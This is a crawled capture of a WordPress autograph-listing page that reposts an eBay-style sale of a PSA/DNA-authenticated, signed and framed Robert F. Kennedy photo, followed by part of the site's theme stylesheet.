

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedinscribedautograph.com/psa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo/
body_size: 3782
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo | Signed Inscribed Autograph</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://signedinscribedautograph.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://signedinscribedautograph.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; Feed" href="https://signedinscribedautograph.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Inscribed Autograph &raquo; Comments Feed" href="https://signedinscribedautograph.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sgwp-style-css'  href='https:///signedinscribedautograph.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedinscribedautograph.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedinscribedautograph.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedinscribedautograph.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='UD 20&#8221; X 28 TIGER WOODS Autographed Frame Tegata Inscribed Litograph COA 18/50' href='https://signedinscribedautograph.com/ud-20-x-28-tiger-woods-autographed-frame-tegata-inscribed-litograph-coa-1850/' />
<link rel='next' title='MARK BUEHRLE PERFECT GAME Inscribed PG 7-23-09 AUTOGRAPHED MLB Authenticated' href='https://signedinscribedautograph.com/mark-buehrle-perfect-game-inscribed-pg-7-23-09-autographed-mlb-authenticated/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://signedinscribedautograph.com/psa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo/' />
<link rel='shortlink' href='https://signedinscribedautograph.com/?p=608' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/tuquva.js"></script>
<script type="text/javascript" src="/myfevyj.js"></script>
</head>

<body class="single single-post postid-608 single-format-standard single-author singular">
<div id="page" class="hfeed">
	<header id="branding" class="clearfix" role="banner">
		<div class="main-nav">
			<nav id="access" class="wid960" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="https://signedinscribedautograph.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signedinscribedautograph.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://signedinscribedautograph.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://signedinscribedautograph.com/terms-of-service/">Terms of service</a></li></ul></div>
										
<form method="get" id="searchform" action="https://signedinscribedautograph.com/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" id="s" placeholder="" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="" />
</form>
							<div class="clr"></div>
			</nav>
		</div>
		<div class="wid960 slider">	
			<a class="standart-image" href="https://signedinscribedautograph.com/"><img src="https://signedinscribedautograph.com/wp-content/themes/default/images/standard-header.png" alt="" /></a>
						<div class="title-wrap">
				<h1 id="site-title">
					<a href="https://signedinscribedautograph.com/" title="Signed Inscribed Autograph" rel="home" class="aligncenter">Signed Inscribed Autograph</a>
					<span id="site-description" class="aligncenter"></span>
				</h1>
			</div>
		</div>
	</header>
	
	<div id="main" class="wid960 clearfix">


		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://signedinscribedautograph.com/ud-20-x-28-tiger-woods-autographed-frame-tegata-inscribed-litograph-coa-1850/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://signedinscribedautograph.com/mark-buehrle-perfect-game-inscribed-pg-7-23-09-autographed-mlb-authenticated/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav>

					<article id="post-608" class="post-608 post type-post status-publish format-standard has-post-thumbnail hentry category-robert tag-framed tag-inscribed tag-kennedy tag-photo tag-robert tag-signed">
	<header class="entry-header">
						<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://signedinscribedautograph.com/psa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo/" title="12:21 am" rel="bookmark"><time class="entry-date" datetime="2020-05-30T00:21:28+00:00">May 30, 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://signedinscribedautograph.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div>
				<h1 class="entry-title">Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo</h1>
	</header>

	<div class="entry-content">
		 

<img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/Psa-Dna-Rfk-Robert-F-Kennedy-Signed-Framed-Inscribed-Photo-01-uwqa.jpg" title="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo" alt="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo"/><br/> 
 <img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/Psa-Dna-Rfk-Robert-F-Kennedy-Signed-Framed-Inscribed-Photo-02-rb.jpg" title="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo" alt="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo"/><br/><img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/Psa-Dna-Rfk-Robert-F-Kennedy-Signed-Framed-Inscribed-Photo-03-rq.jpg" title="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo" alt="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo"/><br/>
	  <br/> <img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/jimi.gif" title="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo" alt="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo"/> 
<br/>
   Please note Im out of town until Friday May 22. The item &#8220;PSA DNA RFK ROBERT F. KENNEDY SIGNED FRAMED INSCRIBED PHOTO&#8221; is in sale since Saturday, May 16, 2020. This item is in the category &#8220;Collectibles\Autographs\Historical&#8221;. The seller is &#8220;litemyway0&#8243; and is located in Glendale, California. This item can be shipped to United States.

 <ul>
<li>Autograph Authentication: (PSA/DNA)</li>
<li>Signed by: Robert F Kennedy</li>
<li>Object Type: Photo</li>
<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: Original</li>
<li>Industry: Historical</li>


</ul>	
  <br/>	  <img class="[base64]" src="https://signedinscribedautograph.com/wp-content/images/jimi.gif" title="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo" alt="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo"/> 
 
<br/>    <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://signedinscribedautograph.com/psa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo/" data-a2a-title="Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsignedinscribedautograph.com%2Fpsa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo%2F&amp;linkname=Psa%20Dna%20Rfk%20Robert%20F.%20Kennedy%20Signed%20Framed%20Inscribed%20Photo" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsignedinscribedautograph.com%2Fpsa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo%2F&amp;linkname=Psa%20Dna%20Rfk%20Robert%20F.%20Kennedy%20Signed%20Framed%20Inscribed%20Photo" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsignedinscribedautograph.com%2Fpsa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo%2F&amp;linkname=Psa%20Dna%20Rfk%20Robert%20F.%20Kennedy%20Signed%20Framed%20Inscribed%20Photo" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://signedinscribedautograph.com/psa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div>

	<footer class="entry-meta">
		This entry was posted in <a href="https://signedinscribedautograph.com/category/robert/" rel="category tag">robert</a> and tagged <a href="https://signedinscribedautograph.com/tag/framed/" rel="tag">framed</a>, <a href="https://signedinscribedautograph.com/tag/inscribed/" rel="tag">inscribed</a>, <a href="https://signedinscribedautograph.com/tag/kennedy/" rel="tag">kennedy</a>, <a href="https://signedinscribedautograph.com/tag/photo/" rel="tag">photo</a>, <a href="https://signedinscribedautograph.com/tag/robert/" rel="tag">robert</a>, <a href="https://signedinscribedautograph.com/tag/signed/" rel="tag">signed</a> by <a href="https://signedinscribedautograph.com/author/admin/">admin</a>. Bookmark the <a href="https://signedinscribedautograph.com/psa-dna-rfk-robert-f-kennedy-signed-framed-inscribed-photo/" title="Permalink to Psa Dna Rfk Robert F. Kennedy Signed Framed Inscribed Photo" rel="bookmark">permalink</a>.		
			</footer>
</article><!-- #post-608 -->

					<div id="comments">
	
	
	
			
</div>
				
			</div>
		</div>

</div>
	<footer id="colophon" role="contentinfo">
		<div class="wid960 clearfix">
					</div>
		<div id="site-generator">
			<div class="wid960 clearfix">
								<p class="fleft">Proudly powered by <a href="https://wordpress.org/" title="" target="_blank">WordPress</a></p>
				<p class="fright">Designed by <a href="https://www.siteground.com/template-preview/wordpress/Wallpapered" target="_blank">SiteGround</a></p>
				
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedinscribedautograph.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedinscribedautograph.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10553
content:
/*
Theme Name: Wallpapered
Theme URI: https://www.siteground.com/template-preview/wordpress/Wallpapered
Description: A beautiful two-column WordPress theme created by the SiteGround designers.
Author: SiteGround
Author URI: https://www.siteground.com
Version: 1.5
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: gray, light, green, two-columns, fixed-layout, custom-header, custom-background
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {	border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0;	outline: 0;	padding: 0;	vertical-align: baseline; }
:focus {/* remember to define focus styles! */ outline: 0; }
body { background: #fff; line-height: 1; }
ol, ul { list-style: none; }
table {/* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate;	border-spacing: 0; }
caption, th, td { font-weight: normal; text-align: left; }
blockquote:before, blockquote:after, q:before, q:after {	content: ""; } blockquote, q {	quotes: "" ""; }
a img { border: 0; }
article, aside, details, figcaption, figure,
footer, header, menu, nav, section { display: block; }
/* Clears */
.clr { clear: both; height: 0; line-height: 0; font-size: 0; }

.clear:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* =Structure
----------------------------------------------- */
#page { margin: 4px auto 0; }
#main { width: 910px; padding: 35px 25px 35px; }
#primary { float: left;	width: 645px; }
#content { width: 100%; -ms-word-wrap: break-word; word-wrap: break-word; }
#secondary { float: right; width: 235px; padding: 0 0 0 30px; }
/* Singular */
.singular #primary {	width: auto; float: none; }
.singular #content,
.left-sidebar.singular #content { position: relative; width: auto; float: none; }
.left-sidebar.singular #primary { float: none; }
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title { margin: 0 auto; }

/* Attachments */
.singular .image-attachment .entry-content { margin: 0 auto; width: auto; }

/* Showcase */
.page-template-showcase-php #primary {float: left; width: 645px;}
/*
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary { margin: 0; float: none; width: auto; }
.page-template-showcase-php #primary #content{ width: auto; float: none; } 
.page-template-showcase-php #main .widget { float: left; clear: none; }
*/
/* error404 */
.error404 #page #main #primary { width: auto; float: none; }
.error404 #page #main #primary .left-sidebar { float: none; }
.error404 #page #main #primary #content { padding: 0; }
.error404 #primary {	 margin: 0; }
.error404 #primary #content {	width: auto; }

/* Alignment */
.alignleft {	display: inline; float: left; margin-right: 1.625em; }
.alignright { display: inline; float: right;	margin-left: 1.625em; }
.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/* Right Content */
.left-sidebar #primary {	float: right; }
.left-sidebar #content { float: right; width: 625px; }
.left-sidebar #secondary { float: left; width: 225px; padding: 0 30px 0 0; }

/* One column */
.one-column #primary { width: auto; }
/* Footer */
footer#colophon { color: #00392f; box-shadow: inset 0 15px 15px #005040;
background: rgb(17,103,87); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(17,103,87,1) 0%, rgba(27,166,140,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(17,103,87,1)), color-stop(100%,rgba(27,166,140,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#116757', endColorstr='#1ba68c',GradientType=0 ); /* IE6-9 */ }
footer select {max-width: 100%;}
footer#colophon a { color: #fff; font-weight: normal; }
footer#colophon .wp-calendar.widget-area { padding: 0; }
footer#colophon .widget-area:last-child { margin: 0; }
footer#colophon #supplementary { padding: 0 35px 35px; }
footer#colophon #supplementary .widget-area { margin: 0 20px 0 0; float: left; }
footer#colophon .three .widget-area  { width: 270px; }
footer#colophon .two .widget-area  { width: 425px; }
footer#colophon #supplementary .widget { background: transparent; filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
footer#colophon #supplementary .widget ul { padding: 0; }
footer#colophon #supplementary .widget ul li { color: #00392f; }
footer#colophon #supplementary #wp-calendar a { color: #000; }
footer#colophon #supplementary .widget, footer#colophon .widget .widget-title,footer#colophon .widget .widget-title:before, footer#colophon .widget ul li, footer#colophon .widget ul li a { background: none; border: 0; text-shadow: 0 0; }
footer#colophon #supplementary .widget .widget-title { padding-left: 0; color: #b2fff1; box-shadow: none; }
footer#colophon #supplementary .widget .textwidget { padding: 0; }
footer#colophon #supplementary .widget #wp-calendar { padding: 0; color: #b2fff1; }
footer#colophon #supplementary .widget #wp-calendar caption { padding: 0 0 10px; }
footer#colophon #supplementary .widget .tagcloud { padding: 0; }
footer#colophon #supplementary .widget_search form { padding: 0; }
footer#colophon #supplementary .widget_search form input { background: #3ae3c3 url("images/search.png") no-repeat scroll 5px 6px; color: #1a9f86; }
footer#colophon #supplementary .widget_search form input:focus { background: #fff url("images/search.png") no-repeat scroll 5px 6px; color: #000; }
footer#colophon #site-generator { color: #999999; font-weight: 700; padding: 20px 20px 0 20px; background: #000; }
/* =Global
----------------------------------------------- */


body, input, textarea { color: #666666; font: 12px Tahoma, Verdana, Arial, sans-serif; font-weight: 300; line-height: 1.625; }

/* Headings */
h1,h2,h3,h4,h5,h6 { clear: both; }
hr {	background-color: #ccc;	border: 0; height: 1px;	margin-bottom: 1.625em; }

/* Text elements */
p { margin-bottom: 18px; }
ul, ol { margin: 0 0 1.625em 2.5em; }
ul { list-style: square; list-style-position:inside; list-style-color:  }
ol {	list-style-type: decimal; list-style-position:inside; }
ol ol { list-style: upper-alpha; list-style-position:inside; }
ol ol ol { list-style: lower-roman; list-style-position:inside; }
ol ol ol ol { list-style: lower-alpha; list-style-position:inside; }
ul ul, ol ol, ul ol, ol ul {	margin-bottom: 0; list-style-position:inside; }
dl {	margin: 0 1.625em; list-style-position:inside; }
dt {	font-weight: bold; }
dd {	margin-bottom: 1.625em; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
blockquote { margin: 0 3em 10px; padding: 30px; color: #999; position: relative; border: 1px solid #b3b3b3; border-radius: 6px; font-family: Georgia, "Bitstream Charter", serif;	font-style: italic;	font-weight: normal; }
code { background: #f3f3f3; border: 1px dotted #bfbfbf; }
blockquote p { margin: 0; }
blockquote:before { position: absolute; top: 10px; left: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") right no-repeat; }
blockquote:after { position: absolute; bottom: 10px; right: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") left no-repeat; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
blockquote cite { color: #666; font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: 300; letter-spacing: 0.05em; text-transform: uppercase; }
pre { background: #f4f4f4; font: 13px "Courier 10 Pitch", Courier, monospace; line-height: 1.5; margin-bottom: 1.625em; overflow: auto; padding: 0.75em 1.625em; }
code, kbd, samp, var { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }
abbr, acronym, dfn { border-bottom: 1px dotted #666; cursor: help; }
address {	display: block;	margin: 0 0 1.625em; }
ins { background: #fff9c0; text-decoration: none; }
sup,
sub { font-size: 10px; height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 1ex; }
sub { top: .5ex; }
small { font-size: smaller; }

/* Forms */
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=number],
textarea { padding: 3px; border: 0; border-radius: 6px; background-color: #828282; color: #eee;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=number]:focus,
textarea:focus { color: #000; background-color: #fafafa; }
input#s { padding: 4px 10px 4px 28px; height: 22px; border-radius: 6px; background: #828282 url(images/search.png) no-repeat 5px 6px; font-size: 14px; line-height: 1.2em; }
input#s:focus { background-color: #fafafa; }
input#searchsubmit { display: none; }

/* Links */

a { color: #000;	text-decoration: underline; }
a:focus,
a:active,
a:hover { color: #1ba68c; text-decoration: none; }

/* Assistive text */
.assistive-text { position: absolute !important;	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px); }
#access a.assistive-text:active,
#access a.assistive-text:focus {	background: #eee; border-bottom: 1px solid #ddd; color: #1982d1; clip: auto !important;	font-size: 12px; position: absolute; text-decoration: underline; top: 0; left: 7.6%; }
/* Widths */
.wid960 { margin: 0 auto; position: relative; width: 960px; }
/* Positions */
.fleft { float: left; }
.fright { float: right; }
/* paddings */
.pb20 { padding: 0 0 20px!important; }
/* =Header
----------------------------------------------- */
/* =Menu
-------------------------------------------------------------- */
#branding { margin: 0; position: relative; z-index: 999; min-height: 333px; border-top: 1px solid #fff; border-bottom: 1px solid #e4e4e4; background: #d94827; box-shadow: 0 0 45px #8d8d8d; }
#branding  .main-nav { background: #000; border-bottom: 1px solid #828282; box-shadow: 0 0 145px #000; border-bottom: 1px solid #ccc; }
#branding #access ul { position: relative; margin: 0; padding: 14px 0 4px 35px; max-width: 70%; font-size: 12px; text-transform: uppercase; list-style: none; z-index: 990; }
#branding #access ul li { margin: 0 10px 10px 0; position: relative; float: left; }
#branding #access ul .current_page_item  a { background: #1ba68c; }
#branding #access ul li a { position: relative; float: left; padding: 8px 10px; text-decoration: none; line-height: 16px; color: #fff; border-radius: 6px;
	background: #6a6a6a;
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
}
#branding #access ul li a:hover, #access ul li a:focus { background: #1ba68c; text-decoration: none; }
/* Standart Second Nav */
#branding #access .menu ul li .children { display: none; min-width: 200px; height: auto; position: absolute; top: 32px; padding: 0; left: 0; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li { margin: 0; float: none; border-bottom: 1px dotted #006250; border-radius: 0; }
#branding #access .menu ul li .children li:last-child { border: 0; }
#branding #access .menu ul li .children li a { padding: 10px 10px 10px; display: block; float: none; background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu ul li .children li a:hover { border-radius: 0; }
#branding #access .menu ul li:hover .children  { display: block; z-index: 2000; }
#branding #access .menu ul li .children li .children { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 0; left: 200px; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li:hover .children { display: block; z-index: 3000; }
/* Search Form */
/* Standart Second Nav */
/* Categories Nav */
#branding #access .menu li .sub-menu { display: none; min-width: 200px; height: auto; padding: 0; position: absolute; top: 32px; left: 0; z-index: 1900; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu li .sub-menu li a { min-width: 180px; }
#branding #access .menu li:hover { background: #025a4a; border-radius: 6px; }
#branding #access .menu li .sub-menu  li { margin: 0; border-radius: 0; min-width: 200px; border-bottom: 1px dotted #006250; }
#branding #access .menu li .sub-menu  li:last-child { border-bottom: 0; }
#branding #access .menu li .sub-menu li a{ background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu li:hover .sub-menu { display: block; }
#branding #access .menu li .sub-menu  li .sub-menu { display: none; left: 200px; top: 0; }
#branding #access .menu li .sub-menu  li:hover .sub-menu { display: block;  }
/* Categories Nav */
#branding #searchform { position: absolute; top: 12px; right: 35px; }
#branding #s { width: 100px; color: #eee; border: 0;
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
}
#branding #s:focus {	background-color: #f9f9f9; width: 180px; color: #000; }
#branding #searchsubmit { display: none; }
/* =Logo And Description
------------------------------------------------ */
#branding .title-wrap { position: absolute; top: 0; left: 0; padding: 0 35px 0; width: 890px; min-height: 318px; }
#branding .title-wrap #site-title {	height: 100%; overflow: hidden; }
#branding .title-wrap #site-title a { position: absolute; bottom: 58px; left: 0; padding: 23px 17px; width: 926px; background: rgba( 217, 72, 40, 0.6); color: #fff; text-decoration: none; font-size: 24px; line-height: 32px; }
#branding .title-wrap #site-title a:hover { text-decoration: underline; }
#branding .title-wrap #site-title #site-description { position: absolute; bottom: 1px; left: 0; padding: 10px 17px; display: block; width: 926px; font-size: 12px; font-weight: 700; background: rgba( 27, 166, 140, 0.6); color: #fff!important; } 
#branding img { height: auto; display: block; width: 100%; }


/* =Slider
------------------------------------------------- */
#branding .slider { position: relative; z-index: -1; min-height: 317px; }
#branding .standart-image { position: absolute; }
#branding .slider-image { position: relative; display: block; width: 960px; max-height: 330px; overflow: hidden; }
#branding .slider-image-leftgradient { position: absolute; top: 0; left: 0; height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(241,241,241,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(241,241,241,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
